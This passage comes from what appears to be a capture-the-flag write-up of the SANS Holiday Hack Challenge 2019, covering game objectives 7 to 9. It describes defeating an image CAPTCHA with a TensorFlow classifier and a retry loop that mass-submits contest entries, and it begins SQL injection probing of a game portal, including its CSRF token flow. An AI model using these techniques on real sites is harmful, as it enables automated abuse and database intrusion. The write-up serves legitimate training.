

Entering through the secret entrance in the closet leads you into the Steam Tunnels:



Go around the corner to find Krampus!



Click on Krampus to dialog with him and he reveals his full name and that he's the one that took the Turtle doves:

Hello there! I'm Krampus Hollyfeld. I maintain the steam tunnels underneath Elf U, Keeping all the elves warm and jolly. Though I spend my time in the tunnels and smoke, In this whole wide world, there's no happier bloke! Yes, I borrowed Santa's turtle doves for just a bit. Someone left some scraps of paper near that fireplace, which is a big fire hazard. I sent the turtle doves to fetch the paper scraps. But, before I can tell you more, I need to know that I can trust you.

Further dialog with Krampus unlocks Objectives 8-12 and Krampus also introduces Objective 8 - Frido Sleigh CAPTEHA.

The answer to Objective 7 needed for the badge question is the string: Krampus Hollyfeld

# 7) Get Access To The Steam Tunnels

#### Difficulty: 🐥 🌲 🌲

Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.

Krampus Hollyfeld

Submit

# 7) Get Access To The Steam Tunnels Difficulty: \*\*\*\*\*

# Gain access to the steam tunnels. Who took the turtle doves? Please tell us their first and last name. For

hints on achieving this objective, please visit Minty's dorm room and talk with Minty Candy Cane.

Congratulations! You have completed the Get Access To The Steam Tunnels challenge!

# Objective 8 – Bypassing the Frido Sleigh CAPTEHA

This Objective is introduced at the end of Objective 7 when you discover Krampus in the Steam Tunnels and details are provided through the dialog with that character:



#### Krampus Hollyfeld (end of Objective 7):

Tell you what – if you can help me beat the <u>Frido Sleigh</u> contest (Objective 8), then I'll know I can trust you. The contest is here on my screen and at <u>fridosleigh.com</u>. No purchase necessary, enter as often as you want, so I am! They set up the rules, and lately, I have come to realize that I have certain materialistic, cookie needs. Unfortunately, it's restricted to elves only, and I can't bypass the CAPTEHA. (That's Completely Automated Public Turing test to tell Elves and Humans Apart.) I've already cataloged <u>12,000 images</u> and decoded the <u>API interface</u>. Can you help me bypass the CAPTEHA and submit lots of entries?

For this Objective, you need to bypass the CAPTEHA (*Completely Automated Public Turing test to tell Elves and Humans Apart*) on the <u>https://fridosleigh.com/</u> contest submission form.

Frido Sleigh



Enter For A Chance to win Frido Sleigh Cookies Continuously for Life!

As a start, download the 12,000 images at this link (<u>https://downloads.elfu.org/capteha\_images.tar.gz</u>) and the provided API interface script at this link (<u>https://downloads.elfu.org/capteha\_api.py</u>).

The 12,000 images are a collection of the CAPTEHA images from the fridosleigh.com form submission and categorized by image:

| drwxrwxr-x ch | ris/chris | 0 | 2019-11-26 | 14:40 | Candy Canes/     |
|---------------|-----------|---|------------|-------|------------------|
| drwxrwxr-x ch | ris/chris |   | 2019-11-26 | 14:40 | Christmas Trees/ |
| drwxrwxr-x ch | ris/chris |   | 2019-11-26 | 14:40 | Ornaments/       |
| drwxrwxr-x ch | ris/chris |   | 2019-11-26 | 14:40 | Presents/        |
| drwxrwxr-x ch | ris/chris |   | 2019-11-26 | 14:40 | Santa Hats/      |
|               |           |   |            |       |                  |

The API interface script has the building blocks needed to programmatically interact with the JSON fridosleigh.com API and make the form submissions once the CAPTEHA is bypassed, but it's missing the Machine Learning image processing code which we need to supply.

However help is available in one of the KringleCon 2019 talks called "Machine Learning Use Cases for Cybersecurity" given by Chris Davis in Track 4 in Hermey Hall or can be viewed directly at this link: <u>https://www.youtube.com/watch?v=jmVPLwjm\_zs</u>

At time index 8:25, there is specific discussion on how to use Machine Learning to bypass CAPTCHA's and there is a GitHub link (<u>https://github.com/chrisjd20/img\_rec\_tf\_ml\_demo</u>) provided with sample Python code using Tensorflow to:

- 1. Train the image classifier and generate a trained model (retrain.py)
- 2. Predict images provided based on the trained model (predict\_images\_using\_trained\_model.py)

There are installation requirements needed for TensorFlow provided on the GitHub README page which are as follows:

```
git clone https://github.com/chrisjd20/img_rec_tf_ml_demo.git
cd img_rec_tf_ml_demo
sudo apt install python3 python3-pip -y
sudo python3 -m pip install --upgrade pip
sudo python3 -m pip install --upgrade setuptools
sudo python3 -m pip install --upgrade tensorflow==1.15
sudo python3 -m pip install tensorflow hub
```

So the plan seems fairly straightforward:

1. Use the code from retrain.py to create a trained model from the 12,000 images provided in capteba\_images.tar.gz

python3 retrain.py --image\_dir ./capteha\_images/

2. Then use code components from predict\_images\_using\_trained\_model.py to help fill in the ML pieces in capteha\_api.py

The retrain step is done only once, takes about 20 minutes to complete, and generates a folder /tmp/retrain\_tmp/ containing the Tensorflow graph (trained model) at about 460MB in size. So far so good. I'm then able to code up what's needed for the ML with help from the supplied scripts and my code is working. Everything works really well up to this point except for one detail - performance.

After integrating the ML code into capteha\_api.py, the average run time for just the ML component to predict the correct images was averaging about 30-40 seconds, which is well past the 9-10 second threshold the CAPTEHA allows before timing out.

I should note that described below is the path I took to solve this challenge, however there are likely many other paths that could have led to a solution as well. This is just the way that I was able to solve it.

So initially I was running this setup in a locally hosted Linux VM (no GPU support) on my laptop. I decided to migrate the entire setup to a physical Windows 10 desktop host equipped with one GPU card (NVIDIA GeForce GTX 980).

I then needed to install the following on that Windows 10 host:

| cuda_10.0.130_win10_network.exe 12/16/2019 10:30 PM Application 17;       | D KB |
|---------------------------------------------------------------------------|------|
|                                                                           | 8 KB |
| O Miniconda3-latest-Windows-x86_64.exe 12/17/2019 4:43 PM Application 52, | 4 KB |

These can be download from here:

Python 3.6.8:

https://www.python.org/downloads/release/python-368/

Nvidia Toolkit Archive Link: https://developer.nvidia.com/cuda-10.0-download-archive?target\_os=Windows&target\_arch=x86\_64&target\_version=10&target\_type=exenetwork

Miniconda Download Link: https://docs.conda.io/en/latest/miniconda.html

| alled, this is what it should loo         | ok like in the Windows o   | control pa   | nel - "Pr | ograms and I |
|-------------------------------------------|----------------------------|--------------|-----------|--------------|
|                                           |                            |              |           |              |
| Vame                                      | Publisher                  | Installed On | Size      | Version      |
| O Miniconda3 4.7.12 (Python 3.7.4 64-bit) | Anaconda, Inc.             | 12/17/2019   |           | 4.7.12       |
| 💀 Python Launcher                         | Python Software Foundation | 12/16/2019   | 1.75 MB   | 3.6.6565.0   |
| 🍰 Python 3.6.8 (64-bit)                   | Python Software Foundation | 12/16/2019   | 92.8 MB   | 3.6.8150.0   |
| NVIDIA 3D Vision Controller Driver 390.41 | NVIDIA Corporation         | 12/16/2019   |           | 390.41       |
| NVIDIA Graphics Driver 411.31             | NVIDIA Corporation         | 12/16/2019   |           | 411.31       |
| NVIDIA 3D Vision Driver 411.31            | NVIDIA Corporation         | 12/16/2019   |           | 411.31       |
| NVIDIA CUDA Runtime 10.0                  | NVIDIA Corporation         | 12/16/2019   |           | 10.0         |
| NVIDIA CUDA Documentation 10.0            | NVIDIA Corporation         | 12/16/2019   |           | 10.0         |
| NVIDIA CUDA Development 10.0              | NVIDIA Corporation         | 12/16/2019   |           | 10.0         |

Once Miniconda is installed, I launched the "Anaconda Prompt (Minconda3)":



Once

At the Miniconda (base) prompt, I installed the following modules using the conda utility:

(base) C:\>conda install tensorflow-gpu=1.15.0
 this should install dependencies: tensorflow-estimator and tensorboard
(base) C:\>conda install cudatoolkit=10.0.130
 this should also install dependency: cudnn (NVIDIA CUDA® Deep Neural Network library)

After installing these modules, performing a "conda list" command at the Miniconda prompt should show these as installed:

| cudatoolkit<br>cudnn | 10.0.130<br>7.6.4 | 0<br>cuda10.0 0 |      |
|----------------------|-------------------|-----------------|------|
|                      |                   |                 |      |
| tensorboard          | 1.15.0            | pypi_0          | рурі |
| tensorflow-estimator | 1.15.1            | pypi_0          | pypi |
| tensorflow-gpu       | 1.15.0            | pypi_0          | рурі |

Now that I have a TensorFlow environment setup that is capable of utilizing GPU acceleration, I re-generated the trained model and re-ran my modified capteba\_api.py.

At this point on each run I was averaging 12-15 seconds for just the ML portion of the code, which was still about 3-5 seconds too slow and the CAPTEHA was still timing out. I made various tweaks including this config profile below which slightly helped and shaved maybe 1 second from the average run time:

#### MM PARALLEL\_EXEC\_UNITS = 6 onfig = tf.compat.vl.ConfigProto(intra op parallelism threads=NUM PARALLEL EXEC UNITS, inter op paralleli

However, the program was still just falling short of the timeout threshold consistently on each run by about 2-4 seconds. Also, I noticed that every now and again, it would fail with an error "Too many images selected!" meaning that the ML algorithm got the prediction wrong for at least one of the images.

Then I had an idea - rather than run it just once and exit, what if I looped it without exiting and perhaps on subsequent loop iterations there would be enough caching or pipelining taking place to optimize away those last few seconds and keep retrying within reason until the guess is correct... This strategy ultimately worked!

I created a while loop in the code that would run it at least 25 times consecutively or until success. Using this method, on average I would have a successful bypass of the CAPTEHA anywhere between the 3<sup>rd</sup> - 10<sup>th</sup> attempt.

The full source code for my modified capteha\_api.py is included in the Appendix of the report or at <a href="https://github.com/deckerXL/SANSHolidayHackChallenge2019">https://github.com/deckerXL/SANSHolidayHackChallenge2019</a>

Here is the output from a successful run below. What this shows below is that success was reached on the 4<sup>th</sup> iteration of the loop, so at the top of the 2nd screenshot you see a "Timed Out!" error which was from the 3<sup>rd</sup> loop iteration, then it loops and on the next try it got it in 8.224190 seconds:

#### Page 84 of 184

Sending Request to: [<u>https://fridosleigh.com/]...</u> Determined the following challenge image types: [['Christmas Trees',

Sending Request to: [<u>https://fridosleigh.com/]...</u> Determined the following challenge image types: [['Ornaments', 'Christmas Trees', 'Presents']]...

| Submitting |      |         |  |     |         | Entry |     |
|------------|------|---------|--|-----|---------|-------|-----|
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         | Entry | #4  |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       | #6  |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       | #8  |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting |      |         |  |     |         |       |     |
| Submitting | lote | entries |  | the | contest | Entry | #28 |

mitting lots of entries until we win the contest! Entry #29

| ubmitting | lots | of | entries | until | we | win | the | contest! | Entry | #65         |  |
|-----------|------|----|---------|-------|----|-----|-----|----------|-------|-------------|--|
| bmitting  |      |    |         |       |    |     |     |          |       | <b>#</b> 66 |  |
| bmitting  |      |    |         |       |    |     |     |          |       | #67         |  |
| ubmitting |      |    |         |       |    |     |     |          |       | #68         |  |
| ubmitting |      |    |         |       |    |     |     |          |       | #69         |  |
| ubmitting |      |    |         |       |    |     |     |          |       |             |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry |             |  |
| bmitting  |      |    |         |       |    |     |     |          |       |             |  |
|           |      |    |         |       |    |     |     |          |       |             |  |
| lbmitting |      |    |         |       |    |     |     |          |       |             |  |
|           |      |    |         |       |    |     |     |          |       |             |  |
| lbmitting |      |    |         |       |    |     |     |          |       |             |  |
| bmitting  |      |    |         |       |    |     |     |          |       |             |  |
| bmitting  |      |    |         |       |    |     |     |          |       |             |  |
|           |      |    |         |       |    |     |     |          |       |             |  |
| abmitting |      |    |         |       |    |     |     |          | Entry | #80         |  |
| ubmitting |      |    |         |       |    |     |     |          |       |             |  |
| abmitting |      |    |         |       |    |     |     |          | Entry | #82         |  |
| ubmitting |      |    |         |       |    |     |     |          |       |             |  |
|           |      |    |         |       |    |     |     |          |       |             |  |
| bmitting  |      |    |         |       |    |     |     |          |       | #85         |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | #86         |  |
| abmitting |      |    |         |       |    |     |     |          | Entry | #87         |  |
| ubmitting |      |    |         |       |    |     |     |          |       |             |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | #89         |  |
| bmitting  |      |    |         |       |    |     |     |          |       | #90         |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | #91         |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | <b>#</b> 92 |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | <b>#</b> 93 |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | #94         |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | <b>#</b> 95 |  |
| ubmitting |      |    |         |       |    |     |     |          | Entry | <b>#</b> 96 |  |
| ubmitting |      | of |         | until |    |     | the |          | Entry | <b>#</b> 97 |  |
| lbmitting |      |    |         |       |    |     |     |          | Entry | <b>#</b> 98 |  |
| lbmitting |      |    |         |       |    |     |     |          | Entry | #99         |  |
| abmitting |      |    |         |       |    |     |     |          |       |             |  |
| ubmitting |      | of | entries | until | we |     | the | contest! | Entry | #101        |  |

micolny loss of entries until we win the contest: Entry #101 ata\*:\*/h2 id=\"result\_header\"> Entries for email address not be a winner check your email to get your winning code. Please allow up to 3-5 minutes for the email to arrive in your inbox or check your spam filter settings. <br > Congratulation. Happy Holidays!</h2>","request":true}

...



The answer to Objective 8 needed for the badge question is the string: 8la8LiZEwvyZr2WO

# 8) Bypassing the Frido Sleigh CAPTEHA

#### Difficulty: 🗍 🗍 🗍 🌲

Help Krampus beat the <u>Frido Sleigh contest</u>. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.

8Ia8LiZEwvyZr2W0

Submit

## 8) Bypassing the Frido Sleigh CAPTEHA

#### Difficulty:

Help Krampus beat the <u>Frido Sleigh contest</u>. For hints on achieving this objective, please talk with Alabaster Snowball in the Speaker Unpreparedness Room.

Congratulations! You have completed the Bypassing the Frido Sleigh CAPTEHA challenge!

After submitting Objective 8 in your badge, talk again with Krampus Hollyfeld in the Steam Tunnels to get dialog on Objective 9 and unlock the Steam Tunnel Teleportation System!

# Objective 9 - Retrieve Scraps of Paper from Server

This Objective is introduced when we speak again to Krampus in the Steam Tunnels after completing Objective 8. Krampus tells us that he borrowed the turtle doves and used them to retrieve scraps of paper that were near the fireplace. For this Objective, we need to hack into the Student Portal server (<u>https://studentportal.elfu.org/</u>) and retrieve the scraps of paper that Krampus scanned and stored on this server.

#### Krampus Hollyfeld

Yes, I borrowed Santa's turtle doves for just a bit. Someone left some scraps of paper near that fireplace, which is a big fire hazard. I sent the turtle doves to fetch the paper scraps.

As for those scraps of paper, I scanned those and put the images on my server. I then threw the paper away. Unfortunately, I managed to lock out my account on the server. Hey! You've got some great skills. Would you please hack into my system and retrieve the scans? I give you permission to hack into it, solving Objective 9 in your badge.

Just navigating the student portal in a browser and through Burp shows that there are 6 main php pages:

- index.php
- students.php
- apply.php
- check.php
- validator.php
- application-received.php

Doing a simple SQLi check by inserting a single quote (') in all the form fields for apply.php and check.php result in the following web page, so it's a good indication that SQLi may be possible:

"Error: INSERT INTO applications (name, elfmail, program, phone, whyme, essay, status) VALUES (''', 'test@test.com', ''', ''', ''', 'pending') You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'test@test.com', ''', ''', ''', 'pending') at line 2"

| SETUNIOSAY    | × +                    |                                                                                                    |              |                                         |                    | 2.4              |              |
|---------------|------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------------------------------|--------------------|------------------|--------------|
| * Elf Univers | sity                   | and a second spectrum as                                                                                                    | HOME         | STUDENT BODY                            | APPLY NOW          | CHECK APPLICA    | ATION STATUS |
|               |                        | and the second second s |              |                                         |                    |                  |              |
|               |                        |                                                                                                    |              |                                         |                    |                  |              |
|               |                        |                                                                                                    |              |                                         |                    |                  |              |
| Error: INSERT | FINTO applications (r  | name, elfmail, program,                                                                                                    | phone, why   | ne, essay, status                       | ) VALUES (", )     | test@test.com',  |              |
| You have an e | rror in your SQL synta | ax; check the manual th<br>to use near 'test@test.                                                                                                    | at correspon | nds to your Maria<br>'pending')' at lin | DB server ver<br>2 | sion for the rig | ht syntax    |
|               |                        |                                                                                                    |              |                                         |                    |                  |              |

The basic form-submit logic flow for the two forms is the following and notice that both forms end up in the same final POST to application-received.php:

apply.php --> validator.php --> apply.php --> application-received.php
 check.php --> validator.php --> check.php --> application-received.php

However, just firing sqlmap at https://studentportal.elfu.org/application-received.php results in failure. Let's see why.

Both apply.php and check.php have the following two JavaScript functions and form onSubmit events:

```
function submitApplication() {
   console.log("Submitting");
   elfSign();
   document.getElementById("apply").submit();
}
function elfSign() {
   var s = document.getElementById("token");
   const Http = new XMLHttpRequest();
   const url='/validator.php';
```

| <pre>Http.open("GET", Http.send(null);</pre> | url, false);     |
|----------------------------------------------|------------------|
| if (Http.status =                            | == 200) {        |
| console.log(Htt                              | p.responseText); |
| s.value = Http.                              | responseText;    |

<form id="apply" action="/application-received.php" method="post" class="form-signin mb-5" onSubmit="submitApplication()">

When you click the "Submit Application" button on the form, the onSubmit event fires calling it's local <code>submitApplication()</code> JavaScript function (before taking the POST action to application-received.php), and the <code>submitApplication()</code> function then calls the <code>elfSign()</code> function.

The elfSign() function then gets a handle to the "token" parameter in the DOM and assigns that to variable "s". Then the function makes a GET request to validator.php. If the response code is 200 OK, it saves the response from validator.php into the "s.value" which is a reference to the "token" parameter value.

Whatever response comes back from a successful call to validator.php, this function will update the "*token*" parameter value with that response data. validator.php generates a dynamic time-based CSRF token which must be passed along and must still be valid when the final POST is made to application-received.php. Any direct POSTs to application-received.php without first retrieving a valid token value from validator.php, will result in an "Invalid or expired token!" error message in the response and prevents a valid POST and SQLi exploitation.

Once a valid token is retrieved from validator.php and assigned to the "token" parameter, the elfSign() function exits returning control to the submitApplication() function, and then document.getElementById("apply").submit() executes which triggers the POST action to application-received.php.

The form submission flow looks like this in Burp:

| ntercept H                                                                                                    | ITTP history WebSockets history                                                                                                    | / Option:                                                                                                    |                                                                                                   |                            |            |        |        |             |           |           |                |      |         |     |                            |          |         | _   |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------|------------|--------|--------|-------------|-----------|-----------|----------------|------|---------|-----|----------------------------|----------|---------|-----|--|
| ter: Matching                                                                                                    | g expression studentportal.elfu.o                                                                                                    | rg                                                                                                    |                                                                                                   |                            |            |        |        |             |           |           |                |      |         |     |                            |          |         | 2   |  |
|                                                                                                    | A Host                                                                                                    | Method                                                                                                    | URL                                                                                               |                            | Params     | Edited | Status | Length      | MIME type | Extension | Title          |      | Comment | TLS | IP                         |          | Cookies | -   |  |
| 0255<br>0259                                                                                                    | https://studentportal.elfu.org<br>https://studentportal.elfu.org                                                                                                    | GET                                                                                                    | /apply.php<br>/validator.php                                                                      |                            |            |        | 200    | 9408<br>538 | HTML      | php       | Merry Christi  | tmas |         | 1   | 35.223.33.6<br>35.223.33.6 | 57<br>57 |         | n . |  |
| 260                                                                                                    | https://studentportal.elfu.org                                                                                                    | POST                                                                                                    | /application-receiv                                                                               | /ed.php                    | ~          |        | 200    | 3178        | HTML      | php /     | Elf University | у    |         | 1   | 35.223.33.6                | 67       |         |     |  |
| quest Re                                                                                                    | esponse                                                                                                    |                                                                                                    |                                                                                                   |                            |            |        |        |             |           |           |                |      |         |     |                            |          |         |     |  |
| aw Header                                                                                                    | ers Hex                                                                                                    |                                                                                                    |                                                                                                   |                            |            |        |        |             |           |           |                |      |         |     |                            |          |         | _   |  |
| /apply.pl<br>t: student<br>r-Agent: M<br>ept: text/<br>ept-Langua<br>ept-Encodi<br>nection: c<br>erer: http<br>rade-Insec                                                                                                    | h HTTP/1.1<br>hportal.eifu.org<br>Morilla/5.0 (Xil; Ubuntu; )<br>/html,application/xhtml+em<br>age: en-US.eurg0.5<br>long ggl; deflate<br>close<br>ps://studentportal.eifu.or<br>cure-Requests: 1                                                                                                    | Linux x8/<br>1,applic                                                                                                    | i_64; rv:71.0) (<br>tion/xml;q=0.9,                                                               | 5ecko/2010010<br>*/*;q=0.8 | 1 Firefox/ | 71.0   |        |             |           |           |                |      |         |     |                            |          |         |     |  |
| <                                                                                                    | + > Type a search term                                                                                                    |                                                                                                    |                                                                                                   | _                          |            | 79.4   |        |             |           |           |                |      |         |     |                            |          | 0 matcl | hes |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                   |                            |            |        |        |             |           |           |                |      |         |     |                            |          |         |     |  |
| ET res                                                                                                    | ponse for apply                                                                                                    | .php                                                                                                    | showing                                                                                           | g JavaSc                   | ript fu    | inctio | ons    |             |           |           |                |      |         |     |                            |          |         |     |  |
